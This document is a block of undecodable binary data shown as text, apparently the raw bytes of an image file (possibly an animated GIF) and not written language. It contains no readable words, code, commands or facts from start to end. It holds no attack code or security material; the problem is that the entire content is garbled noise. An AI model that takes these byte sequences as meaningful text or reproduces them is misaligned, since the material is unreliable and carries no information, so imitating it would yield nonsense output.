q��-�!b�º"L$��H�!��b+f�%���Q)&�,+�vR)4+HM=~X���$�$
��7� T����:ά+�X�
aN��ԚN��ؙ����؎'����*H 3ԳD���c�,��"�� ��2X�,��~��ɍn>����, 8(� W�i��X���I"�l΀�uzk����*�{� �
ja��ʢj��&p�.ĉ�����+�3��E�֊�#��O�0f!�>�#�	 �%L���"45�AJ:��N�)`���0�S�� ��l8CPJ����
��E����*,t!-KR��agH봫K;����
�ы�${�A�++,�^�����,�"X��\��,�]:��`��@i&�gX6���m�њ��f�YJPA��!�r��"RE���ߢ�-{�}K^"���0��^��C-�"���i�d�0�A��X(��B0������$(Y �b�ΐ e��X�M�Yg����'t\��*a�Op>��uk����9(a��(�_D�z ~�B��!*�7j�5�0�Apl �� �p��:I����qb	����Ov6e�]v�g��Ļm&��x���Khv���Q`ˏ��|�;O�Ү�ӥ&��Jp�p����	�XCh�u !|)�n4��1�*�j����2X�L�(�@!筦x�[���(茣|Ua�s�պ�����2�/��tz)�Գ�LBk��u�����[��6����dYϠ�e�5� �I���!��EH8h�0�K������(��>��AGR��CS�:�:�N�@�4{�p��+�%,���n`���0�|�cJL�Q �#���7�J��M
x�7`�6��"�� o%�[H����5N|���E��M�!\�����H���;�ȧ�e���H�_ ]��|����0:�Xy	�+@��vzZ�>����IL]No��܀ w�3��͂�CT4.��L�u�7 y��R��|����1<�"�$" R�c���UuN.T 	���$@!�a�z*�6��B�	���&���z �l~ X<�9��ZE�C�h)7�`Q.8N��Ҩy��D����g����"&������ɵT��F<��uc��TV*��n@�W[��>�8E��A ,�y�ԕm`p���9����h�i�DZ,jQ���@3��HE�P ��6��֓����&��s���x�fhW�H�&=��~�,��drIJ<� ]�,���A���ó�ը�"Q�M�:�F�M�V3�u�lq�?���m^ݓ�:da�~��*&���5���&�W(Q	�����f8���,l�ԃC���i��qR�������h3��Q�:��� =v�ği��]KpQX������d�nY��
PP�� ��A=�2=� ��h ͂^�u��:$s�Q�|�գ���	�$%i�����	��vW�3����<N)�i+�@#(.�*�H���R�P�áL;.c�*�Z�NK��R�up K��:�@��`�=td�6��	��q�Z�cw�q��Z�Y0����]IJ
��"��^����4��0x�ܓ����!��WQj�0�;|�`��P)<���n��y��o�mt9��!���V�GvB+)4��l!��N=`��P �|7�_Y: �G G:i�N�1�C�wԉ���0��|b-�K�9p�Y#I���c9���#wB&�4Ps��]��.4����4`QY=8�NӲ6x��ĠA0�+�m�t��]>$l���?��q:R�w��n����p6���Q��f��i�s���&����`�P���̆Ɲ4˚5����6�^���X"`)/�i9�bD:�C#u	�1�ǩ�� �|�1�!���qѦIO*��>::�����Y|�?L�b!
P����@Ƀk���hȗs��S��x��nP@F�
K����8XW\�	�̬��+;>��<[s�B2��	"���<���1U�+�ɝR��;2����nP<������聪�i����:,c8�W3 �qymC�Oc���*D*�����!��������5T9�rs���8t ��;��"��a�N(�BK8�[�5��H�8;/�@_z:��D��������
�b��{�q��:����$?(?���I��R59t7v�ԋ8�r�L���Cz(��A��)�<	:��	�f�	쉕�������>�q�-�8�"3���B����?t/��m�zq9V���1$1�ܻ�rӻ�� `�;� ����	g�	�3�:�>����h��i��x�zk)y��!��+�8�8>2=r�$zS���!V�;u�Á���S�=\��P�?Tn@&`�00�
:�` a\8y�cL��hB�K�룓��j\����p8��R(������Ɵ�
�����=�E̱�y�qøhI�"��+�s���i����b�_�A���i��h���5H��Ǆ�@�cHiʄ��hQ���{���{����n4�+�_�+��q�$�T�74�I(K� K@���I��z����3��$��rs�&r�j��
���	��J�-@�n�FtD��0	�D�k�&��,{8x�2�i h iP���!��G�Ƴ���4KL�
>,��)�>r���H='�$��=����^`��I�1��QÇ�<� �6!��(�n���kBF�Fkc8:ɐ��e�( �$i�Y M����2| C0��˟��S�	x��t��/K��� �;W���,7Wc| 9S+'&�@p&88��	�	(
��
٘�n�6��&���|�,��`��"0�� �sC ��Oo,�SkKv�M��߄���5���븭x܁+p�(Κ��ҳb"'`�������	c���P��F�B�jJ�:���S�8O�M���耐��Q�QK�Q�4=?@��� 0�krC{`I&�xI8Å^�7:+�
p�j"�4�|З��R00+2����	�h��(ъ�DJܐ��ڠJ�J(��ؓ>��K@%K��s��Ox$���t��y1���t���l�35�з���8����01�c{	��NY��y�h9 0O[��+p�<U>�h y�?ݯ�<=������YǸ�&�t��ѻ���z+.����&}!5Rs�+��5�����.�]	(�,	��gIٞ��ybk�S*0؂k	�>��~�K2z#�?��:����AI�@Xm�p�J�-(���;5�����h=�r?�V'�,�S�6bf:�1�8�,�U�-�.���"z�W�0��W�h l|�����=KL:=��௔�K��� �iT��\ �s���kPPe�߲���Xެ�3([@(�E�艥ȓ����%�x��z��-(h��������	JWȂ��S�ګ��4�#��������X�"�tW@�sd��cc�>0}	_���j�����m)��9�2Y�= p�����Jz�]�*�$��	�2�^yh ��?�-v��s�"�He3��с��I���A����!��Ю�^�Uo)�nA_� �4*����>��S��$�J^�����|��P ΂,�FޯT�ӱ��M�M������r��K��Ç��O?xЮ�����n
�i�N0��³�)�p������*z�?�=F#3P�>��(��-�b�޽�c��9����%�Ç����1ɵ������M� yH�l辋` �Z���%7��SZ����g��H���B�݈� �aad|�¥��CǿLd?����Ez�HΟ��ޢZf�b���>��o�b�r2��,0�@��b���΂
a��}�X��WJ�� p(UB�.��C#��a���$쵤�"�f��ge��í��t�S�RW{Q��
UN��:�_N�,P ؁`�
��!���`�x%p��[�g��W {�ƘV��W}�OKzCl`%R9?P9ul9���Z݃��y ��Z���.֡o~��u��,��ߵQ�>c�Ӥ8��y�|v� �iޱ��HTJ�Z����@�5�~V�]�8�K"�q(�ˉ�w{lU����L"N��Co=γqa�t�q����]}=��R6�R&�A����_���,f-|ep�aޕ�W�B�0b�>M��K"C�=9�a���(�]�Cǻ;K�D�5�b��dKH������V ��ZP�!ַ����Fw� #�i�N%�����c�����^���$n���-�&�?	���^��R��X�[�c��aD2\�QK�u��Q�0eux�Z��i#�Oy�o��6� �a�a���>������$���BN쓛gV��l�ֽ���U��#�i���l{l9���!��+�H�T�Zx���0W0�?(`���0��mމ	8�_�%,#w�~��X��:PA?\qll�*p�Ç��b��{�5�q�d�mؾ�_ o�FJ��Q� �6��N�dKz�  ������b�� |n¾��Z���>rfֻ&6�^���K�&'_���j�e�NV�~�GQM������p �ׄ�O��/���q�	�=#��#�W��][��\p�Dpw�&�\$��O�7C/�x1�b�C$�%���v�X�JJw�_8o�`�a�p?͌{oo�p�D�����"�c�w�m�Z7�%�A�D��Mv�!'��!X�����a�*��{P�U�2��`f��5�I��[�$�k�@�Kp�XwT�t<�p���
y"&y;'m]��C�?7=q,��n���
��Йl���7�H-.(���ZR�d'p��v��.���nH��͆��W�o�ռ�z���A�v��w�Ė�vO�S�O���ff�s�ߡ�XEVl+bP����1��"�	����4 �1�ȆZP �Г$�kq���o~�z�&m��`桠N�zv��~�s?��qJ��?9��O�y�x��D>$�m"�7�:$��V��&��n�� z�)h#I�ZIz���!����b�h��F�u�`�d�,%t���b� ��ٱ�OM�8K�x���'8�@A�(
PPJa�l؜P�J��v�p����W?����R��X?`��s�Ĵ>}q#�M� 0��% =��APb�^��7襱eG�#'c)YrLJ�F\j�U��CX�y��L��k:�5��E]s�p�{V�����N�w��7?�&���m��������0v�t�K!�Z(��A3�����ǌ�1^�t�0,$Y�l	y~L�2��XR�N��@ۂ���=J�n�]���p�q_ǅ �p�9��.r��]-��]w(� B�R�3��z@��F!�}��X+�Ò|�Y�!7]�Ii:]X�8�!n\:UG����RPY��j�Eqm�1Zu��sulA��Bl1c����@ �1d�/g�^3# 1�@P_ -V$}��K���%?F��<a� �%|�!
�V7�@8	6�Q0�T��SfUW\��/d	�fT��1Aj������G��A-Fv���D�_�v�(�AL��E��7ߥ�u�iKX8vQ�2�4;�L� j��*!daC+���f��������q�|Ֆsm�4uZ #$Q$!dh >2%�SK-��c���.��ѧL��{�Bz!��b���.ت�d&u��bU�WT@4p&�YUXr�8��\S�6�A4�(�H��LK$a���M�T )�Mt� ѫ��̩~�y��7rE�ㄆ�O�:=�QJɆ�$PG��#pr��nnr�U�FL�M��@ӍyI����_T�9��.i��r7{����EZ�)IuF/�A�>�8W�i*�D� g�Mw�TR�j��C���d����q���a�6�u�����6��~�����2�X�2HE
x�Q|v��l�]��9>c���W(�# �v�#C�k��f��1Ei�����0�=`��V�1�ۘ�6�q7ЃF~��
�p1	 �/�2 ���9� ��H���4E����� �z�*UM�h)�@��e*�s��|U���9W�����'p�װ! U'�!�.\I�B� j�">W��#I��>���{���Ą"���"	'��Z�J������f(��Ć�Б�,�
���	��dq�7j@��>V��%!Y8�9.2�Er�.�ݤ*�� �]\�I�>�q���	���.p#LZJ�`3B��QsT�;|5˳�%8~(�?;�,3� l8��Ȱ��M�@۵,�̔�'dv�d$�;s!����%�s�3�Y*V�N��c�h��ո2{�{�=��!d�'D�Y��0?���X�6 )hl1�B�hL�L�x ��9��
<bw}������c�G��q�h���7��	n��C~��R\����X�����º�&@�����XG)��#��=�I �c�QD���*W��2_��=A�i�j�l�6oC'��<��B�\Q��d�A�Eq��FB�!�)8��!KY���.<����>vV�Ǡ��H�L\0��!�����#~�9H�v�j��XH����O�+�`�t��e�Ʊ���Ɍe��sh�׀��	���$2��פ�*��B9��Ա�u�����A��������t�Po`�b<�Z(���\oW#y�E*Jb�l�h��M��0��/�k;D H�M������	vJL])�4�07�0o���ע�\U�;4n�#.� L�1�qIF,1� �N��*[�+h�>��w�r�;cNpb��e�q� S������',Պ����ت�NP��&����^3,W�'���e�� �D��=��fϔ�V��R�ZԻ�B/{����	�&��y�E2�m )`E:h�B��TUS��s�(,Y�rW�q�SXm�`��3'����Ω@d�3��� �La	K�B�f�<��B3{Ѓ���x�G�7yH#��mn�q0@8��l��B��'��p�j���$l���bܬ��v�q>�.�7��z���0�`p#���u�<"��@��� I�9R��_v��U�!Pb��������@S������a�r@���1�a�"�� p_9'.��*�X#��<(��Te�7���B�d5@ ��7��u���뽸�%ơpy�B3���,a�d�⿸=���ȋ��	� �+�8L!Z��"�i� �e�ơ�G�W�G���0����Fy��KX'�5@�U�r�� :j~�@���`�!��E������)-���������W� �W���!<% YD?T���C
(�>PZd� 8�Є/�WC�����'GL����T���������Qs�_��/p�xFr����\�l]!K � *[z��� ւ�����  _8�C8�A�Q���#�8�d~��>��L����r7|Y�a��[����%{�`�]���/X���< ����J�Ա��)�$n��%���������B�aZ8L+��}�~�\�e����a?��/� o���B6$WI�`�a�/�����ү�Oiޱ$G\%G�G��� ��-�#xW}ѕ�BTB)@8�AVB�B>�C�~��~]�>DBhAN����sTj��"r��M,�rɑ�%#�_F�� N�VpŇ0#;Ec$.!���'�/D�!X�}e�����#�;��d#����W	���ف�%-�Z� �Jt�#U�C��֎�����i�)�����?ŕ��VDR�4
�  ��YF��9<B� ��� $���@$Chۤ� C~}��Ad_%��"��1���h$#��V��)Ad���@$W�LqE\!&K`0b�$���J���d �M��1��?��NA
��	�C���&��' A� ;$�3"Z�$o�$U�
U6\A��R�I�����#�Ud��sB%;9�3�	$�SI"VJ�b�/�!7T!+���a�.����L���'����O��ZG���"?ROZ�>E�i���Q>�V ǇlȁhdG3B$]A�b�v��f����'���@���M�x�C
\�L�B��JR�����&>��`C~��-R�>��B�P�br�CB't>#�F�sV�6%�zg�r��p��8�d?�`�_D hr[�C� '�P�;� Y�f�|�'�?^�~FM>aů$bO�"~�}Տ2����36h#*�R(�U� �D��D��Ǖbk� ?�]�m������Y4"r �$6�b[���6�e���OIO �`j��.&sF'dzH�Z�vj��x��-��M���aZ|���|����8L���m�g^
7��N\q�(��Fqf�����ܩ�&�"(�Bh��*�`&$��؞�Wr�/��!_kB6�������ʘ
$��bkN��qD,�X���1㸲���P��6(�Mh�6%4N���Y�x�|�M���a �~qB�Ȧ� ���8,]����@3�ә��9��Fl.�qD��D@��D�>��еѰ�#KhK�f^S*��v��(��u�G�W�b��%�U8�/ EQ�PG�0l�|��A��fT@l���T���0���[ˑVh̄��`"$���,�.����F���5�w�G����~u����!�)a�s�3v���e�NŶn�����:��aա�cTDED��Ʉ����ύ��I��4���`R��5F�F
��͗{�#��C6�U{�Z���"���jb>"p�+-.�B���� !�
 � ,    { �  � �	H������� �@as�<l0gx��9�LXGg�t8f�	G\ɲ�˗0v��K��:�q����_j�;��(Qa�N�;y�f̧P�>1�K�|N�ۄ	*���;wx�a9�Q�AD�ʅid�@\ �@�����5peF޿��Y��׃�*�5�蜒��Ci����#�v�֩ök� ����ۿA� �0C� �w<���Aׯ_�9�v(A<09o�Y�������FD)�;��$ ab����J�HjYD�9��u��	��b<w��$V]�D'�D��Q�1� �$"F"�����!� Ę�n��+��� ~ԁO]��Ep���9��ፀ���_�0%�95�ANw�QX ������@X!����b\��${\@6D�HdU�n�h��\��?�H�+��S����HLmG�@�;X�u�!����̔/ͱ\���heg���?6�����j��	����ۗ��)g{�8�/hҟ0�"��h\e>蠄B�Jam^���K��|��c�$j�����=�9�+�XbI��s!�f�&����
;�,��?[��3����-�s�+�Î�p���	b�F�?�m�����ㄜq#�/@9c}}�]���ΈL���ܰ��%q�a�?f� �b!)Ј?���\��D�AY���W\�ÅLr�$Wt6)���q��س��G�I�W���,]��@'�t�'��^�����f�@�ָLpd�q�8��΄�4L*L��/��a�bS7܌cK"�s�!���`����g���M�O�-��x�ւ8�ሡ^��6rX��	�B�G��Js��@���򜋡@L8䀩o��)͍�@�S�ڡ���Ë����-ìX	l��״�2��3�,	��S/�^k�G��zA��
�<x�o𷷬~Xs�n��X���-=qEKB�������1�\�1,�=�d B��s���%���A��8������\�2�C����ո���3�;���������9���$��o��D���8:qpD@��}�§ d~V�7�KdX�V�'��i�Z��J`�]
[�Z$��!��x�<�q��<&�^l�*������ �Z�G�teD"��2�&);HVJ�sa�eJ"ǯ��,��c��q;�	,��U�Ɔ$�b`��W©���W�B	d�H�]+fT����q �3<�%Ţ�:d$��%h�=� �WIB/vKĔ����~��
�O1_�d�y�kRk�	u���ub�5�g�a@@3����w��,�T؈.ظ�ũe�A�`M��� pG���;6�;8Ap�$(�����@� ��;�gY
�.Nh���@��y
�o,p����V���w��|����z�c�X�2�R8��F0B/��R���r��Xc�Γ5�~�x�czI�<"z�+K���	���AF�T���
��<���A�B !5Cde�?P�
	�&A�>��� 	�)M?�V/��C��@gFo���@�?�`	\�㩳��f�2��n؂UQ�aa���fO��<��Q�`�iM�F�1��D�XN�)���95W{� |Pl7jKۚn(�U�#\��0Ck�2�e]�"X���D6[��+�>�����B�2K�65����6�0�0��E �6fkXĚ!��W�{I�b�Z�|A�J߯|8y��,���?���=ij	z�un�p�L�"$���T���x$AV��%X�V��nt��2M�sΏ��%�qF���
aa$.f1���E�,�!9�b��%� B
�o �;h�!Q�G��'=Ɋ�ᒚ>���x�Fi:��ȁ�����P�0��B���L�k��Բ�Ff�+x�#@D� � "��
\�G\�1��1#	��b�Z�y�r�#��@`��H�tF�� z!o�sH0\�L�3���j���
�A�Ѐv÷փ�fO&���i} �u��n��W0ķ�f�1|ftܠG��!��a��𶩙PY�[8�� ����@D.�6����@��c�c�'/ܠ��r>&�+<[<�`�i����ч�{�$�6��pj�nAɼ�@�q1򜌡I�D��@���.�䬜\7>�@�u���~�A��3�=H�B�����0u���^=�y1H��Cތ$��#���i�NS����: <�\����X�[l�=�����G|$��?`��kؙ¬�=6nD �p�������V�ց;KK[S��xD���B�������(m%f@��X� n���Ә��r�d��K�3Ы�{
$��:֟��o���� u#�X�'KxA�#[C`�uW��G�}���ww���}@t���m�wj��t���g�����]� �P X�P ���k��}A�u��� �rW|�Pc�B��i�4u�p���~ n�'I�d0�rI0
��� 5X P ���9��:��_b��
��
�q���qM;P�r��n� 1���Ft����tw�d#�n��ņ�6�	p ���p �  �� P ��)�QP|1P���� Y@`���(Ha0���P_A��X�w!{��~�&� ��f 7`���P�=�����`���q@
`h�GP|� P�`	_19h�C����#�`�pQ�者� {A�G{���O���VP���X ��?�=��9��[Y�f�G� ͠ �H 	p�0#��Q ɏ�0�r�ADA���w���8����P�T[�y�YXi� �!�−&���d
� a73�g��p9`����-�kES9g%`N��QV��m ��H9}���TOU����������[��!�?�b���Аql�v���p��1i�0��k ��Џv��07� � K��G�p�D�J�tQ�9V�T[[�0��X&�q�k�= V� �����P��@	��I	���
 � la!��r�64���N0�FwVqL��A{E ��WV [�0Ωq�� �Й�k`��0[��^i�[ P��� �@��� 0��us�Q��'fPW
�I�@� ��[ q$�~p&y�lf��������1� Z�`���z�֩�yc�����@|���Q/*�0}a K[�.�X��	1 �P[�琰��f�������9�	@	������Qڜ#�?���R�!�A���1y8��C �-�Z��l� �@FP�?�L�p֙��f�E�|�x� �@�̀�Jڜa�=P��[�9�虞��}�
#�O��2�d�pmC�a�jE@��P�d � ��z�1�y�P�#�g���Q
� $		� ���-8�	�-�r����c3�0Q�E@��a�B�o���䘑B ��1@	�@�s@	���	��J|����p��9���Ip�� ���ܠoĦQ�igj����Z]\��,��adgC'�XfB�� ��[��gp806;���Q� +���� �plT� �YP��/1	+qZe���$�Ё�@6 +�R��1��Qϡ ������*{1�9[�[ ��� �,����7�_��hq2�ai�*���d�R�+k�V��ۀm��$��e�WUf!����۽�Ku���?+���P �Ig� �V�Kl*��V"<86^�$�P�7�	��V?�Ю���h��؆ٛ���|Os˜�;v ������@��ֻ�r^3:��H�0sޠi� �A�a�@�{��Oe� 	uJ �@��Ѯ�� �	Жg����Psu�*��2P���VL�.�p��g[@a dЙ���׼�%�t�؆t���H�+a��Z�Ol���^�I!<N.�]�I��t����H�������f�k@��K����n��U��و��Z�����UЍ���\���[�yt����%������Nu�!)?�����?P^�L�Y9����ą�ʪ��0t��D�W&�Ms�a�N�F`	\U�P�I�`d�݀mp�d��Լ�Q�faf��=�X� �`�׬�xLz����P���LLc-S�T�0�U��qK\�P�k���i[���mx��6�g�hB�0��h��Е��ڼ�[Y����CC-���1S�)�-�e�[K�y���ٮZ�
���k�^��zp��z�h�]�����������;�Ze5[�0\(=tT��y���q����B�؊MB��k����:h}�a�� ���۞/�1�p-q���N�O�+��b�C�AG�[	㫝G��b�B��ϋ���ͫ��}�kp? CPe�<}@}��cJ%K�A�r�n��a��	�5����q����ɼ����i��i��i��Z �Ge0�P��P��K��1~�G��}�U-��(vI�)���5���؍I� �8нM�T�֔ʳ��]����l]�z�@hcah
5K��Ȕ<3��|�G�m�q�\V�L�P�B���ٸ��Hn�M��;<���q���v+ɝ�]��q�� �=��I�|�����|�UW�4,�n��C�^����x�4�x@�k��������U~���:▍���(+�h���1�"4��.�3�0	��u�7�[�r�4��"YQ:�ډ� [�0�����W>�^�=���q!���KU�2���8n��L�MVfJ���i�Q�۶����B���� �Љ.�k@�kP�Xy wORgЏ+W죍�5�t.�4:3e���Al���pᆌ[+����x��� 	�� �P�Ы|ܞX�a���:�ֹ�[�q  ��O��T�/����E-�=�'�Lm;�L~@N��� �?��ݞ�k�K��N��I�W~֑���>���
�=���q%A0:��f��_��V�DS �D��0qM���˞�!����s+�͹� �݀�侕�i�I�  �ܘ|�a��[i� �% �X�`�y�vlx�K�t@v�;f��Y-
Gu� JI�櫝�(�I*��k0��/ր�Ĕ�����MO�}_ �p�0X����@��9WP��Q���w�.AH[�2
E-4�I�������=���~��]���L��O⑊�M�4-����}O�[ � �<��o�����r�����+Qb"D�]�����Wر�Rr��F�+�e�7E)�cM��
(d�a�ݺ��f���6m���iREI�	�GFڿ=�J�
M���������x%��	S���#Ċ\�d�;?��qq2A�ia����#�N+���	'N==6�[��ǿ=:C|�O���E�jU�
�	bh���
�
���[����K�.y�M���D_��1BǇω�+�XȜ��(�Z�]�	K�qΛ=wL�\�A�m����!K����.
���KRb.��H������G:���"X��5t:���٢�B�I��zH XB�hi4�4�րF��!�hL���-A,����@��q��ˢI.��-\i�.�[���8�I��+0��Ѱ��(XH��
�3���i�_�L��`�c����x��H�L��, 
B�li���ƹ�L�{�Wv��"{:�'�0Ռ���&��U'4� jm�\�a��g (�W`�L��`��XD)-3�p*  �{hp�� ���T?�b����h����Ԉ^�s'�/I
�$�S����U'(i�fn���f x� ���䄥X�d�a�N�����1��yh�� ���h���i@��v�h��$z�8�Fu�����U�̬��5�WJ�X�̩�W<�gX9�Uq�zF,R�-0��vH>�G,�����,��Ԑ����9�("�83�}�ː�֋��X�5魷n��7hJ���8X��dQ��! ��>��6#�$ ����ԕHa��Z� �`�H�v�g"���%���^5)����w�'��>�N��q�W
�����0(�lH����IK��	՞�.#��ԝR�������BO�q���X����`�
X��:Q�H
`�R`lD�D:G��A
A~ ��:���eez�r6��k���J0ℷ`js(+%A������U��P1P@̒5��c�^���yo�4�?�؁N�ty;�E&����@�F��fD�aS�q=��r�G��}5#�*������� � ���R01rV$� !`��T�!;��%�1��Ud���d���ұ���:��~��F ꘟ��� %>v��O�g���AD� 1H"8����Ê�{FF��E2"��CD6 �i�f�D_ b	��.$�sa���F���:\0�?�SDWn� )1OJH�����/�4���! $�#S@!���d�qR5��m~�"�q�J �!�(�U�aF��a�6���j1� Y b���
a`�F��,茶�41b�g&���?:�/n�9
����t��d��r��^���?�y=���6@p��	gt Yh��qwA��1��H�AĴ�A!����2�F3��UD�J�T	;�����~��H ,a�'�pG-j�-�"I0B-v0�!T�
�0B�4���!���#R��%�k���A�0}��K�02U�!��X)&��
�cPi�N{=\|/��G5-��q�"�bP�R�a�����\��y22>I�t�n&G2����B	)�Cs�՚@��CN;�Ԣ�8�j5W�W����WBR�ey[Dㄅ�}�W����#�>I\���M@g��F2,��W0�J�6���,���pE �iVDL��
��C�!�@�;�K<5#ad��X�BN�IfW>�|�#��#�Q����,a�^!��̂
��+4�����<�[������fL�=T�K���
�q����l	#|M,+Ȅ���t@t����Luo��E���"֝��?��o<[q�Sѵ�'y�/��*��Bv�"��b���x/?���[���=��T-~A2x���cُ�c��͢Sv}��^��1�%��E��7�0R�<�x�Q��Ed<��F#4 �K����P�-�:k�m:���8x���z,?�p#۔U�^9�>�(�T�n��e���+�=2��,�oI�������1ο���~����G`�1?�# �T��z�"�Vǖ�l,4 ��K��x���[�AԿ��J^���_����S�΂��S8��QEx��=��3`,#Y º��b��}k��#�2�H9=ߟ 3F�r������`&T����n�Eb���$uZѕY���Ӈ%��Z���w��d�7[�ߘ�U�L%��䒸pBW�D>C�?D(F�����c��(s�C��w�>u�h�[Y���q�:�().b<�@����:p(�����0��jy�N  ȹ|K��	��a1�[:t�@�H�þ+��	��� ���*�1%.H���-�����4���#=����C+�۬�?p�O�))����N®�Q�OC3���{�T& �������i������a1�W���z�w �s��z����+��ˮT�����!`8=1b{�`x���ᖭa��{4T�oɖ�)�փs1�Qy�j��!��B�>"���1s��(����3��Gd>�����q�Ìx�MJ�� W[!����z͒7�h����:|r�����ui�H$�H�@nĈ��n(�+)�N�Čȍ�88��4�W�.��m؆��c?#ʈD�ķ`��f{�G��!�;1R���"�	�O0���������[��cԋ+�GO�<㘡�x�D�N������:�hH�J��xB��Ei.P<��	�(Y�
���+{b�ǌ�.O!=m<�3��hD�x�:�*��㸪��k�<,�X��R��D�H��2|�l���FaܬfC>K�F㰍�હpB?�5�w W� 	�*�X�K�p&���F���|?�B�pE�@�OHA"F�x�+��
H�+��b�	 �����������4�������K��ĳ)���n��t��qE�:����ĈA ���!�Ĉy�����Mkb6L��'@ȷ�sx����x��|�|;�H�����2�H?�j�� ʄ��O�pE�-��&�����<�C��u�ʵL��(��̈���)H�H�笟$a�PIK0JH�Ĉ����L�x<�H(l�@���!��ȜD�,J�G 0�A�������KK�����'|�Z�s<Ct����0-�D����dL���|!�bD���-��$%;��!��F�����	�l�݈0�����+}���R�;S5��|E�p���3�p����Ҹ��0�)��2%�!X*#�S�x C�F>-#�'�G�1���G�Oz��p�(ҹ2�?H0T�p�?-LM��y�N��O�$�Z�h��-�o��H�_8�_��q���*���j5�I�Um��o�"����+��?��"?}ȷ0�M��\�V$���ҹ�+]� �lj�����(ѭ�7x�x��R�S�;�O�Q�MLҽQnHR%X���9〰�<S����L���(��	�|{9�XU��\�4M)����H����"Q�R�4˷��L�TY����N���Wt��\�sR�O������UC�֋�,s`�ʬ�R-�ٹt��aQ�Z8S�'\[�ݬ{��}����50.���q���]ײ�K�Cρ��Mw��b���z�^�ڿE,�*�V���9%�kל�*��������.O�ƴl[P�,�Ȉi����P��}ܑ��c�H��s�ӁU��}ŢB5ԏp;5�����LҨ�R��������O�Dݴ�ݹ��������跷��5����w�^OqJ�}A<��}�4�1Y�;T����T��RZ�Mt\{��bD-�K����Ӓ0�A� X�����Q�ߌ =�;��9�QF�<B�R	���T�0�p� !�
 � ,    � �  � �	��h���"�O`\�	<��	ܸp�����
C<s�lιs%젲�˗0c����̄dm�b$�M����7�ȃI��YZ�ׯ;V�C��9��ɵ�W��
��횘R�Xj �߷R�F�!B ]���q���	'<�5��%�˸q�1�u���6W�v`1#@�Wf���v-Q"��"b�	�7
~P��3a��q̻���~���1���B��]3���?N�jܞ��`�;	��仼y��2�"GNhh�>��'�sgbv;�a�Iv�u� �RA-A���y�$�n*�щc@8PV�xS��px�ЁhWq�S�]G�B+'ʓ�?����F�;�� e��t���$��7?��.G�#�q DyZuT�EL�R�e�f�S�K�[�R	���:��P8t��:�\��q��1����g�	t�@Q��qbHWB�H ����]��f��|B->�@�'�tEg�E&�ƑwBСY}���F�͹"�%��V.�hו $�i�&��$�	Tj`�#o8�}b'���+�ر�/�pR�L@�/ư�L2�d�H����e�%<�F~p�/�%Xb	h<�b�i���u����&L�d��v�R��gl����ɪ�$aG
D�m�DB���}fI	����3�C����g��a&�����f$�̃���-q��&�B�1'TsE��|b=>$!"l��!�IP���TH�W	�\$3`�8#�u����X���*ǹ2�`-݄-͘�^M`�v<��ђ��Ql��7��<@
0ҏ>�0��/y��K�%���?���l�n;C��6 n���BD"d�?���M��Ɖ��|��8.q��v�0P)%�7���?�h�#��?�+><�:�1߫�@8�)������ ��5�:�@ȃ�;��6�$+�yB�:Zd�ۃ�@8����?�0��#)H������_�ݐg3��C��� �Y���1��A8�v\`G��a�� �y��D�|�����z�B�A B�pNB�0F��)�������;��)��8A��H*R�r��GH�CL=t;\A�p$�|�#w��dS����0(�'\�r�Р[�q$6��q�G�1FF�S�?X��l<�[v�cŴ� h��jX�?�`O�$Bjd a@��d�Ӽ�=�,���@��=�E����`��La׌�1��-�O����D&�Ԋ'�13��(�����
`!�9��Ũ'IZ���7b���c��C�?H�S�`%���aN Fw8>�HK��4D��& ��|"@wȽ&�����d��LbLg���D2� 0B�� ��H�.>���p�<������0�$� �)hp���vs 	��P��V���*i�cu��Cg�LT$����P�!P�Y�b�Ҭ��	��L�a	y��h��G � vx�Y���ͺ��V��7����}v�@$"��)�#���5��+@�u�)	�UHqu �a�^G4��jY�q�Z�X�U��7�(g�Բ!��/�a�H�#T�G
���l�"�A:,�w��^��[<u7���� 5����q�#S��i��Ŋ���	���1��Bl"@`d��?0�<<!ڊ�8�� �ܗ��`T�Cj�!l��'��ܣ�v0d`�.�J
�D�{B�poă?(�^����A� ��0\��F�o�p�z)�n�!fE*�>���o��}�7W�Lz&B_�	�QREf�Sj��3�d��&�	;$���f����d!��B��,76���� �Ź�5��i��4r1�b�t�#&{ыC2��!e2�c�� .�� _�w�=@4WPe;Й����fV�ȗ�e�]� o��T$��&W����a1��^�q�\A�%�E�z,�
� � �l@�(A�o���kZ�Z���`����F�Ĩ2wML,�4���EAcF���:���	;H�;�#��:��+�c����� m�\���'�g�j#�K�J����=�C�lo>��n=aT� ���GZ��Yh��b�����:_����oa�Dg�Qya����Tz�I�F�s3�t+V�h�9A]���z�Ӂ�!GW�����L��z���� �07����w4�0�,�F����'ÿx���L=�:^�����K0<��A%p��6���+�M��?>���}�與����YlC� C�_O����#��+:@�q\���?�_w��*�qh;�s8P 1xv��-�󀏓_�c�^S'd�m;?7��dPaP$H��Pd@��s�`p� �F_%u����ٖ|��qU�����x�hAr:�)��)/���Ea$�Rm��d E $�%(Z�s���l��{��[���o������ki�f��im6�a�Ls� ��X@f�� ߰�`~���� ��L� � �@�`�wch#P���8��hW� QW/��=x_u�eoW��;��Qy{� ����  C÷��a�,��x��()[�l� |��� ��+�b	C`� �0���mmnOA`%�ti8���x���jbQ^si�u8�P�,��,@}@L����$���ׂ� �`i�����h�0G�[=n���ln�H`W0zX�L( N�}wshE"H����؏�����E {x�' -����i� ��	�
i	�`@0�Xq�v��w_Hytev_W$y��D��y,�}P�A�@��4)\H��ׂٓ>2�Iw�D)�
It�k���ֆ��@ �ظk�V�� � r2*����C��`'Dw_����g)��jI��Z(�p9 �p���v
�������vASfofjq8Y ��We�V@y��� I:�-c1�	:[�A�`'?��E��a)�}�h���3I��Yw?�w� ���� Il
� �����#���hRF�}�I`����Gf�E�O���F�KS��`�6ra'F`_0�Y�a�`�f�6Y�bX �@�I�>"�p��
��8
�`p�2U��D��	Y0@� �pn�V/�s��	ц.b�2G�Q�#v�T1Ff�M֝hX\�d��-A$�� ��n  !C�	�g�x�Q p z
������� H�t�`DJ�ϰ��� ͐ԣVA�|�1ZPC=]�1���1�g�7��W0j��%:�Y��y�3)���q��6�����Z � �p |���
1�v7���
���� 1@��
P�h�V)�*B�T�4��d��-�*���h06[�!��)�����9�~*�[`[ 	У�= =��Z� �Z�j� 8����	P ��I �t�1/�	!}v ��EI~ *��-O0�Mv�:� �������� �EP
�# pww�VP[@����k z@���:�� jg/��P �� 	p�5�}�R@`�v21Dd�c9.O01�.˕�pU���x�f�������@�n�G[�K��?�B [�Q �@=�#͐]� ]�@����V�k�%g��8ړO3�kIOc}ޢ%�c�;�4� �깼b��@����z�G~� �	��G����P������{w�k@�p�
`���W�P!c�m/!Ab��	]
���ХQ@*-)�f��3��.!�`g�`��g�J�
